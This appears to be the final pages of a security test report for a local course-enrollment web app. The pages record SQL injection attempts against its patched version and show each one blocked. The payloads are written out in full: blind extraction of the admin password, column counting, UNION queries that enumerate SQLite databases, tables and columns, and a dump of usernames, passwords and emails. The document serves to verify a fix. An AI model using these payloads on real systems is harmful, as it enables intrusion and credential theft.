
Page 38 of 46
Safe Version Sql Injection Intermediate Infer Z
Input or attack setup: ENR-2026-001' AND substr((SELECT password FROM users WHERE username='admin'),1,1)='Z' --
Observed result: No matching enrollment
Capture timestamp UTC: 2026-10-11T16:08:19.551Z. The screenshot footer displays PKT.
Target endpoint: http://localhost:8000/safe/enrollment. Exact encoded URL is in verification.json.

Page 39 of 46
Safe Version Sql Injection Advanced Columns Three
Input or attack setup: ' ORDER BY 3 --
Observed result: Literal search input; no injected rows.
Capture timestamp UTC: 2026-10-11T16:08:20.119Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe/courses?q=%27+ORDER+BY+3+--+

Page 40 of 46
Safe Version Sql Injection Advanced Columns Four
Input or attack setup: ' ORDER BY 4 --
Observed result: Literal search input; no injected rows.
Capture timestamp UTC: 2026-10-11T16:08:20.734Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe/courses?q=%27+ORDER+BY+4+--+

Page 41 of 46
Safe Version Sql Injection Advanced Database
Input or attack setup: ' UNION SELECT 'DATABASE',name,file FROM pragma_database_list --
Observed result: Literal search input; no injected rows.
Capture timestamp UTC: 2026-10-11T16:08:21.349Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe/courses?q=%27+UNION+SELECT+%27DATABASE%27%2Cname%2Cfile+FROM+pragma_database_list+--+

Page 42 of 46
Safe Version Sql Injection Advanced Tables
Input or attack setup: ' UNION SELECT 'TABLE',name,sql FROM sqlite_master WHERE type='table' --
Observed result: Literal search input; no injected rows.
Capture timestamp UTC: 2026-10-11T16:08:21.929Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe/courses?q=%27+UNION+SELECT+%27TABLE%27%2Cname%2Csql+FROM+sqlite_master+WHERE+type%3D%27table%27+--+

Page 43 of 46
Safe Version Sql Injection Advanced Columns
Input or attack setup: ' UNION SELECT 'COLUMN',name,type FROM pragma_table_info('users') --
Observed result: Literal search input; no injected rows.
Capture timestamp UTC: 2026-10-11T16:08:22.556Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe/courses?q=%27+UNION+SELECT+%27COLUMN%27%2Cname%2Ctype+FROM+pragma_table_info%28%27users%27%29+--+

Page 44 of 46
Safe Version Sql Injection Advanced Credentials
Input or attack setup: ' UNION SELECT username,password,email FROM users --
Observed result: Literal search input; no injected rows.
Capture timestamp UTC: 2026-10-11T16:08:23.135Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe/courses?q=%27+UNION+SELECT+username%2Cpassword%2Cemail+FROM+users+--+

Page 45 of 46
Safe Version Normal Search
Input or attack setup: Information
Observed result: Legitimate course search still returns Information Security.
Capture timestamp UTC: 2026-10-11T16:08:23.787Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe/courses?q=Information

Page 46 of 46

